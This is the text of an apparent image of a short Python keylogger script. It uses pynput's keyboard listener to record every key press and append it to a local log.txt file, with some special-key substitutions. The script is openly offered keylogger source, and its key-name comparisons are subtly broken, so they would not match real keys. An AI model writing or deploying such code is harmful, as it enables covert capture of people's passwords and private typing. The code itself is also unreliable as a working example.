 1 from pynput.keyboard import Listener
2
3 def log_keystokestroke(keystoke):
4     keystoke = str(keystoke).replace("'", "")
5
6     if keystoke == 'keystoke.space':
7         keystoke = ' '
8     if keystoke == 'keystoke.shift_r':
9         keystoke = ''
10     if keystoke == "keystoke.enter":
11         keystoke = '\n'
12
13     with open("log.txt", 'a') as file:
14         file.write(keystoke)
15
16 with Listener(on_press=log_keystokestroke) as lis:
17     lis.join()